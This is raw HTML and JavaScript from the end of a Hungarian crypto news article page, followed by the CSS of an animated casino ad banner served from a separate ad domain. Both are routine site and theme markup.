excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"28f16a8d14","url":"https:\/\/www.kriptoworld.hu\/a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 293511
content:
<!--native_coincasino_oct_hu_ftr-50px_200perc-->
<div class="clickout-container-row" data-row_id="1">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta charset="UTF-8">

<div>

    <style>

        @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap');


        /* Glitch animation fix for firefox */

         @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_loadingAnim {

             0%,
             99% {
                 opacity: 0;
             }

             100% {
                 opacity: 1;
             }
         }


         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header {
            animation-name: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;
            height: 50px !important;
            display: flex !important;
            justify-content: space-evenly !important;
            z-index: 999 !important;
            width: 100% !important;
            overflow: hidden !important;
            position: relative !important;
            background: #0a0a0e !important;
            padding: 0 px !important;
        }




          .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_bkg {
            opacity: 0.5 !important;
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            left: 0 !important;
            z-index: 1 !important;
background-image: url("[data-uri]")!important;           
             
             
             background-repeat: no-repeat !important;
             background-size: cover !important;
             height: 100% !important;
             width: 100% !important;
             position: absolute !important;
             animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_bg 50s ease 0s 100 normal forwards !important;
         }


        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_bg {
            0% {
                background-position: 50% 0%;
            }

            50% {
                background-position: 50% 100%;
            }

            100% {
                background-position: 50% 0%;
            }
        }




        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_rotation {
            
            from {
                transform: rotate(0deg);
            }
            to {
                transform: rotate(360deg);
            }
            
        }






 
        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_bkg-rotation {

          from {
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
        }
        
                





         @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_bg {
            0% {
                background-position: 50% 0%;
            }

            50% {
                background-position: 50% 100%;
            }

            100% {
                background-position: 50% 0%;
            }
        }




      



        

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_inside_wrap {
             display: flex !important;
             align-items: center !important;
             gap: 10px !important;
             justify-content: flex-end !important;
             align-self: center !important;
             height: 50px !important;
             margin: auto !important;
             width: 100% !important;
             max-width: 1600px !important;
         }


         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_wrap {
             position: relative !important;
             display: flex !important;
             width: 100% !important;
             max-width: 50px !important;

         }




        /* Desktop Logo */

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_desk {
             height: 40px !important;
             animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_LogoAnim 1s ease-in 0s 1 normal forwards !important;
             z-index: 9 !important;
         }



        /* Desktop Logo Animation */

         @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_LogoAnim {
             0% {
                 opacity: 0;
             }

             100% {
                 opacity: 1;
             }
         }

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_mob {
             display: none !important;
         }


        /* Image 1 */

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1 {
             display: flex !important;
             z-index: 10 !important;
             height: 90px !important;
             margin: -30px 0 0 0px !important;
             mask-image: linear-gradient(to right, rgba(0, 0, 0, 1) 90%, transparent 100%);
         }

        /* Image 1 Animation */

         @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_imgAnim {
            0% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }


        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_1 {
            display: flex !important;
            position: absolute !important;
            height: 25px !important;
            bottom: -50px !important;
            left: 350px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_1Anim 5s ease-in 1.5s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_1Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 102%}
        }


  

        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_2 {
            display: flex !important;
            position: absolute !important;
            height: 25px !important;
            bottom: -60px !important;
            left: 900px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_2Anim 4s ease-in 2.5s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_2Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 102%}
        }





        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_3 {
            display: flex !important;
            position: absolute !important;
            height: 25px !important;
            bottom: -60px !important;
            right: 400px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_3Anim 4s ease-in 1s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_3Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 52%}
        }




        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_4 {
            display: flex !important;
            position: absolute !important;
            height: 25px !important;
            bottom: -50px !important;
            right: 750px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_4Anim 5s ease-in 0.5s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_4Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 62%}
        }






        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_5 {
            display: flex !important;
            position: absolute !important;
            height: 25px !important;
            bottom: -50px !important;
            left: 350px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_5Anim 4s ease-in 1.5s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_5Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 102%}
        }




      


  

        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_7 {
            display: flex !important;
            position: absolute !important;
            height: 35px !important;
            bottom: -60px !important;
            left: 400px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_7Anim 5s ease-in 3.5s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_7Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 102%}
        }





        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_8 {
            display: flex !important;
            position: absolute !important;
            height: 25px !important;
            bottom: -60px !important;
            right: 400px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_8Anim 4s ease-in 7s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_8Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 62%}
        }




        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_9 {
            display: flex !important;
            position: absolute !important;
            height: 25px !important;
            bottom: -50px !important;
            right: 550px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_9Anim 4s ease-in 8s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_9Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 52%}
        }






        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_10 {
            display: flex !important;
            position: absolute !important;
            height: 25px !important;
            bottom: -50px !important;
            left: 850px !important;
            z-index: 1 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_10Anim 4s ease-in 9s normal infinite !important;
            opacity: 1;
        }

        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_10Anim {
            0% { top: -100px; left: 42%; transform: rotate(360deg); }
            100% { top: 100px; left: 102%}
        }






        /* Image 2 */

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img2 {
             display: flex !important;
             height: 80px !important;
             z-index: 999 !important;
             position: relative !important;
             align-items: center !important;
             margin-top: -10px !important;
             margin-left: 0px !important;
             margin-right: 0px !important;
             opacity: 0.9 !important;
             mask-image: linear-gradient(to left, rgba(0, 0, 0, 1) 60%, transparent 100%)!important;
         }

         

        /* Image 2 Animation */

            @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img2Anim {
                0% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }



        /* Text 1 */

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
             font-size: 32px !important;
             line-height: 1 !important;
             font-style: italic !important;
             text-align: center !important;
             text-transform: uppercase!important;
             font-family: 'Poppins', sans-serif !important; 
             font-weight: 800 !important;
             text-decoration: none !important;
             z-index: 3 !important;
             letter-spacing: 0.8px !important;
            -webkit-background-clip: text !important;
            background-size: 100% !important;
            background: linear-gradient(180deg,#19D9FF 0%,#8BFFFD 72%)!important;
            -webkit-background-clip: text!important;
            -webkit-text-fill-color: transparent!important;
            background-clip: text!important;
            color: transparent!important;

            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right:0 !important;
             animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_textInOut1 10s 2s ease reverse forwards infinite !important;

         }



        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
            font-size: 32px !important;
        }




             /* Text 2 */

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
             font-size: 27px !important;
             font-style: italic !important;
             line-height: 1 !important;
             text-align: center !important;
             text-transform: uppercase!important;
             font-family: 'Poppins', sans-serif !important; 
             font-weight: 800 !important;
             text-decoration: none !important;
             z-index: 3 !important;
             letter-spacing: 0.8px !important;

             background: linear-gradient(180deg,rgb(250, 250, 250) 0%, rgba(255, 255, 255, 1) 62%)!important; 

            -webkit-background-clip: text!important;
            -webkit-text-fill-color: transparent!important;
            background-clip: text!important;
             color: transparent!important;

            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right:0 !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_textInOut2 10s 2s ease reverse forwards infinite !important;
         }


        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
            font-size: 30px !important;
        }


        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
            font-size: 26px !important;
            font-style: italic !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Poppins', sans-serif!important;
            font-weight:700 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            animation: u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_textInOut3 10s 2s ease reverse forwards infinite !important;
            z-index: 3 !important;
            filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.8)); /* shadow behind gradient */

